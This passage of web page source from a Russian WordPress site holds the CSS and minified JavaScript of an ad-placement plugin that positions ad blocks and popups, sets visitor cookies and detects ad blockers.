window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","statistics":"false","dublicate":"true","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/hontos.ru\/wp-admin\/admin-ajax.php","speed":"300"};
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#7ca1d1;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#7ca1d1;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize>fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts=[],window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"]},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){if(i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var a=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(a+=n,n+=e.outerText.replace(/(\s)+/g,"").length,e.fpm_textLength=a)}),a+=o-n,e.fpm_textLength=a,[e,t]}).flat(1/0),window.exeptions_textLength[i]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var d=r;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=n}}},window.fpm_cross_timer=function(t,e,r){var n,o,i,a,s=null!==r.querySelector("."+fpm_attr.cross),l=null!==r.querySelector("."+fpm_attr.timer);"true"===e.cross&&((n=document.createElement("div")).classList.add(fpm_attr.cross),n.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(r),r.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t,"true")})),e.timeout=parseInt(e.timeout)||0,"true"===e.timer&&0<e.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+e.timeout+"</span>",i=o.querySelector("span"),l||r.appendChild(o),a=setInterval(function(){i.innerHTML=--e.timeout,e.timeout<=0&&(clearInterval(a),o.remove(),"true"===e.cross?s||r.appendChild(n):(fpm_close_event(r),r.classList.add(fpm_attr.hide)))},1e3)):"true"!==e.cross||s||r.appendChild(n)},window.fpm_close_event=function(e){e.classList.remove(fpm_attr.show),e.classList.contains("center")||setTimeout(function(){e.remove()},+fpm_settings.speed+100)},window.fpm_setWrap=function(a){try{var e,t,r,n=[],o=a.html.block,i=0,s=[];for(e in o)(!o[e].minwidth||o[e].minwidth<=fpm_user.winwidth)&&(!o[e].maxwidth||o[e].maxwidth>=fpm_user.winwidth)&&(o[e].abgroup||(o[e].abgroup="0"),n[o[e].abgroup]||(n[o[e].abgroup]=[]),(t=fpm_user.adb&&(""!==o[e].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[e].adb:o[e].html).code=t.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").replace(/{{cross}}/gm,fpm_attr.cross).trim(),t.code&&n[o[e].abgroup].push(t));for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return void fpm_debug(a.id,"screen resolution");for(r in delete a.html.block,n)if("0"===r)for(var l in n[r])n[r][l].minheight&&(i+=+n[r][l].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s;var d=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&d.classList.add(fpm_attr.async),d.setAttribute("data-"+fpm_attr.id,a.id),d.setAttribute("data-"+fpm_attr.status,"processing"),d.style.minHeight=i+"px";var f=a.view.pixels;f&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((v=d.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(v,f),fpm_async_then("load")}):fpm_render_pixel_ads(v,f));var p=a.view.symbols;if(p&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(v=d.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var m,c,u=fpm_textLength_with_exeptions(p.exclude);if(p.n=p.n&&0!=p.n?p.n:1,["percent_once","symbol_once","center"].includes(p.type)&&("percent_once"===p.type&&(m=Math.round(fpm_user.textlen/100*p.n)),"symbol_once"===p.type&&(m=+p.n),"center"===p.type&&(m=fpm_user.textlen/2),_=fpm_user.textlen+100,m<_?(w=[...u].sort((e,t)=>Math.abs(m-e.fpm_textLength)-Math.abs(m-t.fpm_textLength)),c=u.find(function(e){return e.fpm_textLength===w[0].fpm_textLength}),p.m?(p.m=+p.m,fpm_textLength_between(c,p.m,!0)&&c.insertAdjacentElement("afterend",v)):c.insertAdjacentElement("afterend",v)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(p.type)){"percent_iterable"===p.type&&(m=Math.round(fpm_user.textlen/100*p.n),s=p.start?Math.round(fpm_user.textlen/100*p.start):m),"symbol_iterable"===p.type&&(m=+p.n,s=p.start?+p.start:m);var _=fpm_user.textlen+100;if(m<_){var h=_;p.max&&(h=Math.min(_,m*p.max+s));for(var g=s;g<h;){var w=[...u].sort((e,t)=>Math.abs(g-e.fpm_textLength)-Math.abs(g-t.fpm_textLength));c=u.find(function(e){return e.fpm_textLength===w[0].fpm_textLength}),p.m?(p.m=+p.m,fpm_textLength_between(c,p.m,!0)&&c.insertAdjacentElement("afterend",v.cloneNode())):c.insertAdjacentElement("afterend",v.cloneNode()),g+=m}}else fpm_debug(a.id,"symbols offset")}}_=a.view.once;_&&((v=d.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),y=fpm_queryAll(_.selector,_.xpath,_.document),_.n=+_.n||1,y.length>=_.n?("bottom"===_.derection&&y.reverse(),x="beforebegin","prepend"===_.insert_type&&(x="afterbegin"),"append"===_.insert_type&&(x="beforeend"),"after"===_.insert_type&&(x="afterend"),y[_.n-1].insertAdjacentElement(x,v)):fpm_debug(a.id,"once can't find element"));var v,b=a.view.iterable;if(b){(v=d.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var y=fpm_queryAll(b.selector,b.xpath,b.document);if(b.n=+b.n||1,b.start=+b.start||b.n,y.length>=b.n+b.start-1){"bottom"===b.derection&&y.reverse();var x="beforebegin";"prepend"===b.insert_type&&(x="afterbegin"),"append"===b.insert_type&&(x="beforeend"),"after"===b.insert_type&&(x="afterend");h=y.length;b.max&&(h=Math.min(y.length,b.n*b.max+b.start-b.n));for(g=b.start-1;g<h;g++)(g+1-b.start+b.n)%b.n==0&&y[g].insertAdjacentElement(x,v.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var L=a.view.outgoing;L&&("true"===L.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((N=d.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),N.classList.add(L.side),"sec"==L.type&&(A=function(){"true"===L.close&&(document.removeEventListener("visibilitychange",S),fpm_body.removeEventListener("mouseleave",S)),N.classList.add(fpm_attr.show),fpm_cross_timer(a.id,{...L},N),L.hide&&setTimeout(function(){fpm_close_event(N)},1e3*L.hide)},T=setTimeout(function(){A()},1e3*L.show)),["px","vh","%"].includes(L.type)&&(k=function(){("px"===L.type&&window.pageYOffset>L.show||"vh"===L.type&&window.pageYOffset>Math.round(window.innerHeight/100*L.show)||"%"===L.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*L.show))&&I()},document.addEventListener("scroll",k)),"true"===L.close&&(S=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",S),fpm_body.removeEventListener("mouseleave",S),"sec"==L.type&&(clearTimeout(T),A()),"px"==L.type&&I())},document.addEventListener("visibilitychange",S),fpm_body.addEventListener("mouseleave",S)),"true"===L.action&&L.selector&&fpm_on(fpm_body,"click",L.selector,function(e){"true"===L.close&&(document.removeEventListener("visibilitychange",S),fpm_body.removeEventListener("mouseleave",